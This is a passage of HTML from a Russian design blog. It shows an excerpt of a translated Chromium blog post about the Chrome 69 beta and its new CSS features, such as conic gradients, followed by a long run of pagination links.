	<div class="entry-excerpt"><p>Если не указано иное, изменения, описанные ниже, относятся к новейшей версии бета-версии Chrome для Android, Chrome OS, Linux, MacOS и Windows. Просмотрите полный список функций в Chrome 69 на ChromeStatus.com. Chrome 69 является бета-версией по состоянию на 2 августа. Новые трюки CSS Chrome добавил несколько новых функций CSS. Конические градиенты Градиенты CSS-коники (угловые / развертки)&hellip;</p>
</div>
	<a href="https://artforlife.ru/stati-po-dizajnu/blog-chromium-chrome-69-beta-tryuki-css-i-mnogoe-drugoe.html" class="post-details details-type-link" rel="nofollow">Read more<i class="fa fa-caret-right" aria-hidden="true"></i></a>
	
</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/2566" class="nav-prev" data-page-num="2566"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a 